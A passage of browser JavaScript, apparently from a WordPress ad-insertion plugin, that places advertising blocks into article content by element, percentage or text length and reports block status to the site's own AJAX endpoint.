                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockStatus = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    /* adBlocks[i].innerHTML = cachedBlocksArray[blockId]; */
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        /* var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"]; */
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let excArr = [];
        let binderName;

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }
        
        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            excArr = excIdClUnpacker();
            textLengthGathererNew(lordOfElements, excArr);

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var textLength;
        var textNeedyLength = 0;
        var arrCouLast = [];
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        }
        var possibleTagsInCheck = ["DIV", "INDEX"];
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        let tlArray = [];
        let tlArrayCou = 0;
        let excArr = [];
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['tlength'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['lengthSum'] = textLength;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }

        function insertByPercents() {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        if (i > 0) {
                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['tlength']/2);
                        } else {
                            localMiddleValue = Math.round(tlArray[i]['tlength']/2);
                        }

                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            excArr = excIdClUnpacker();
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            textLengthGathererNew(lordOfElements, excArr);
            insertByPercents();
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        console.log('content gather save function entered');
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
        /* let sendData = 'action=test123&type=gatherContentBlock'; */
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('content gather succeed');
            } else {
                console.log('content gather gone wrong');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

function gatherContentBlock() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
}

function removeMarginClass(blockObject) {
    if (blockObject&&(typeof jsInputerLaunch==='object')) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.previousSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            // neededElement = document.querySelector('.rfwp_removedMarginTop.rbinder-'+binderName+', .rfwp_removedMarginBottom.rbinder-'+binderName);
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
}

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
/* if ((typeof jsInputerLaunch!=='undefined'&&[10,15].includes(jsInputerLaunch))&&(document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll))) {
    gatherContentBlock();
} else {
    setTimeout(gatherContentBlock,100);
} /**/</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://en.luckylandbiscuit.com/wp-admin/admin-ajax.php';}var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
